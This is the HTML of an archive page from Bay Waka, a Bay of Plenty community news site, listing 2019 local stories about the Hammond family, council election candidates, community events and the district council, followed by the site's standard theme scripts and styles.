                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:44:02+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tony Hammond shares his memories of his family's journey from Ireland to New Zealand, and the adventures along the way.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-150x150.jpg"   alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:06:24+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our editor shares his inspiration for the latest issue of the Bay Waka and long-standing admiration of businessman and musical sensation Tony Hammond.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-150x150.jpeg"   alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T02:52:54+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
I first met Tony Hammond when my aching knee and my manual car were about to part company...



Driving...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds/" rel="bookmark" class="td-image-wrap" title="Laughter, Song and The Hammonds"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/imagejpeg_0001002-150x150.jpg"   alt="The Hammonds by Tenby Powell" title="Laughter, Song and The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds/" rel="bookmark" title="Laughter, Song and The Hammonds">Laughter, Song and The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/music-2/" class="td-post-category">Music</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T00:16:39+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The summer of 1973 was the beginning of a joyous journey through Otumoetai College and, with it burgeoning friendships which, as time has testified were to last a lifetime.                  </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-150x150.jpg"   alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorspicks/" class="td-post-category">Editor's Picks</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T23:37:39+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
The Hammonds music phenomenon began on their six-week voyage en route from Ireland to New Zealand when they emigrated here in 1973....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" class="td-image-wrap" title="Free Expo to Welcome Newcomers to Western Bay of Plenty"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-150x150.png"   alt="New to the Bay Expo" title="Free Expo to Welcome Newcomers to Western Bay of Plenty" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" title="Free Expo to Welcome Newcomers to Western Bay of Plenty">Free Expo to Welcome Newcomers to Western Bay of Plenty</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:18:59+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    <!-- wp:paragraph -->
<p>The “New to the Bay Expo 2019” is a free event to be held at Tauranga Boys College on Saturday, 28 September from 10am – 3pm. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The expo was created to support and inform locals and newcomers to the Western Bay of<br>Plenty about services and activities in the community that support settlement and to encourage community participation. </p>
<!-- /wp:paragraph -->                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" class="td-image-wrap" title="New Patrol Car Needs New Patrollers"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/MG1-5-1-150x150.jpg"   alt="new patrol car" title="New Patrol Car Needs New Patrollers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" title="New Patrol Car Needs New Patrollers">New Patrol Car Needs New Patrollers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/" class="td-post-category">Our Community</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:03:27+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Ōmokoroa Community Policing Group has taken delivery of a brand new vehicle and is encouraging more patrol volunteers to come forward to use it.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/conservation-week/" rel="bookmark" class="td-image-wrap" title="Nature Needs Us and Now is the Time to Take Action"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/nz_tauranga_kids-colouring_copyright-wwf_aaron-bryant-150x150.jpg"   alt="Conservation Week" title="Nature Needs Us and Now is the Time to Take Action" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/conservation-week/" rel="bookmark" title="Nature Needs Us and Now is the Time to Take Action">Nature Needs Us and Now is the Time to Take Action</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/department-of-conservation/" class="td-post-category">Department of Conservation</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T09:12:41+00:00" >September 5, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Bay of Plenty is leading the way for Conservation Week 2019, with 26 events registered for people of all ages to get involved and care for our nature.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/030-150x150.jpg"   alt="council candidate statement matthew farrell" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell">Bay of Plenty Regional Council Candidate Statement: Matthew Farrell</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:50:41+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_5824-150x150.jpg"   alt="Jenny Hobbs Candidate Statement" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs">Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:43:43+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" class="td-image-wrap" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/20190831_161747-150x150.jpg"   alt="Tauranga Council Startup Weekend" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend">Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T08:25:51+00:00" >September 2, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Four Tauranga City Council candidates (AJ Tuhoro, Suzi Paige, Heidi Hughes and Erika Harvey) all of them connected to the entrepreneurial community,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" class="td-image-wrap" title="Western Bay Council Notifies District Plan Changes"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/joshua-rawson-harris-KRELIShKxTM-unsplash-150x150.jpg"   alt="Western Bay Council District Plan" title="Western Bay Council Notifies District Plan Changes" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" title="Western Bay Council Notifies District Plan Changes">Western Bay Council Notifies District Plan Changes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T07:08:11+00:00" >August 30, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has opened submissions for important District Plan changes to bring resource management rules up-to-date with...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/well-sensered-food/" rel="bookmark" class="td-image-wrap" title="Well Sensered Food"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/Absent_Presence_set1-1063-150x150.jpg"   alt="Well Sensered Food" title="Well Sensered Food" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/well-sensered-food/" rel="bookmark" title="Well Sensered Food">Well Sensered Food</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T07:51:25+00:00" >August 29, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Arriving from the shadows of Australia’s culinary underground, Well Sensered Food makes its first international appearance, in partnership with the Tauranga Art Gallery – and this is only the beginning of the story.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty District Council Releases Updated Hazard Maps"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/tauranga-geothermal-resource-map-150x150.jpeg"   alt="new hazard maps released" title="Western Bay of Plenty District Council Releases Updated Hazard Maps" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty District Council Releases Updated Hazard Maps">Western Bay of Plenty District Council Releases Updated Hazard Maps</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T08:55:13+00:00" >August 28, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has been mapping and planning for natural hazardssince the 1990s.



The Council is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Te Reo Māori Lessons for Health Staff"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/image008-150x150.jpg"   alt="Māori Lessons Bay of Plenty" title="Te Reo Māori Lessons for Health Staff" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" title="Te Reo Māori Lessons for Health Staff">Te Reo Māori Lessons for Health Staff</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-district-health-board/" class="td-post-category">Bay of Plenty District Health Board</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T08:02:43+00:00" >August 26, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bay of Plenty District Health Board (BOPDHB) staff and their whānau have the opportunity to learn te reo Māori on-site thanks to a new initiative to grow the use and quality of te reo me ōnā tikanga within the DHB and its communities.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" class="td-image-wrap" title="Labour-led government contradicts its own policies at heavy community cost"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Welcome-Bay-Waka-ad-Sep-Nov-150x150.jpg"   alt="" title="Labour-led government contradicts its own policies at heavy community cost" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" title="Labour-led government contradicts its own policies at heavy community cost">Labour-led government contradicts its own policies at heavy community cost</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T09:54:53+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    I am proud of the way our community has come together over the debacle of NZTA’s handling of the Bayfair underpass. It takes a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/elections-150x150.jpg"   alt="western bay of plenty district council" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections">Western Bay of Plenty Candidates Confirmed for 2019 Elections</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T08:04:20+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
A total of 53 candidates are contesting this year’s Local Body Elections in the Western Bay of Plenty.



Nominations...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-150x150.jpg"   alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-15T08:07:51+00:00" >August 15, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Tauranga Arts Festival promises 10 days and nights of rollicking good entertainment when it rolls into town in October, with highlights ranging...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://baywaka.nz/"><img src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-544x180.png" alt="bay waka logo" title=""/></a></div><div class="footer-text-wrap">All the latest community news, stories and updates from the Bay of Plenty. <div class="footer-email-wrap">Contact us: <a href="mailto:editor@baywaka.nz">editor@baywaka.nz</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright CC BY SA 2018 Bay Online                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6970e766bff53
    -->

    <script type='text/javascript' src='https://baywaka.nz/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/comment-reply.min.js?ver=4b3dc79bbfd6c587c97167323ee152be' id='comment-reply-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tauranga, Whakatane","api_location":"Tauranga","api_language":"en","api_key":"38d5ea0967070b506421232a62784481","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[18.89999999999999857891452847979962825775146484375,65.900000000000005684341886080801486968994140625],"today_humidity":98,"today_wind_speed":[1.8000000000000000444089209850062616169452667236328125,1.100000000000000088817841970012523233890533447265625],"today_min":[18.89999999999999857891452847979962825775146484375,65.900000000000005684341886080801486968994140625],"today_max":[20.5,68.900000000000005684341886080801486968994140625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"Wed","day_temp":[21,70],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[26,78],"owm_day_index":3},{"timestamp":1769126400,"day_name":"Fri","day_temp":[23,74],"owm_day_index":11},{"timestamp":1769212800,"day_name":"Sat","day_temp":[19,65],"owm_day_index":19},{"timestamp":1769299200,"day_name":"Sun","day_temp":[20,69],"owm_day_index":27}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://baywaka.nz/wp-content/uploads/2016/10/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
